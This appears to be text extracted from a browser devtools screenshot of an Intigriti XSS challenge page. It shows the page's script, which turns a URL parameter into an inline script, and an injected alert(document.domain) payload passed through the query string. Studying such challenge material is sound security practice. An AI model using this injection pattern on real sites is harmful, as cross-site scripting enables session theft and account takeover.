 challenge-1021.intigriti.io/challenge/challenge.php?xss=alert(document.domain)&html=<div%20id="intigriti">
Elementos Consola Fuentes Red Rendimiento Memoria Aplica
I
N
T
I
G
R
I
T
I
<html lang="en">
<head>…</head>
<body id="body"> flex
<div class="wrapper" ">
<div class=" bat-overlay">…</div>
<script nonce="9d60f1fde11aa020d48bc74e8c804291">…</script>
<script nonce="9d60f1fde11aa020d48bc74e8c804291">
window.addEventListener("DOMContentLoaded", function () {
e = `)]}'` + new URL(location.href).searchParams.get("xss");
c = document.getElementById("body").lastElementChild;
if (c.id === "intigriti") {
l = c.lastElementChild;
i = l.innerHTML.trim();
f = i.substr(i.length - 4);
e = f + e;
}
let s = document.createElement("script");
s.type = "text/javascript";
s.appendChild(document.createTextNode(e));
document.body.appendChild(s);
});
</script>
</div>
<!-- !!! -->
<div id="html" class="text">
<h1 class="light">
… <div id="intigriti"></div> == $0
<!-- !!! -->
<div class="a">'"</div>
<div id="container">…</div> flex
</h1>
</div>
<script type="text/javascript">)]}'alert(document.domain)</script>
</body>
</html>